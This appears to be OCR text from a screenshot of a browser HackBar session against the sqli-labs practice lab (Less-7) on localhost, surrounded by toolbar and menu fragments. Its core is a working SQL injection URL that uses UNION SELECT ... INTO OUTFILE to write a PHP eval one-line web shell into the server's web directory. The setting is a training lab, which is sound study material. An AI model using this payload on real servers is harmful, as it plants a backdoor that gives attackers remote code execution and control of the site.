 Less-7 Dump into Outfile
http://127.0....ss-7/uuu.txt
127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,'<?php @eval($_post[“mima”])?>' ir
百度 <Ctrl+K>
ABP
译 百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐 Li
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,'<?php @eval($_post[“mima”])?>' into outfile "c:\\wamp\\www\\sqllib\\Less-7\\yijuhua.php"--+
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7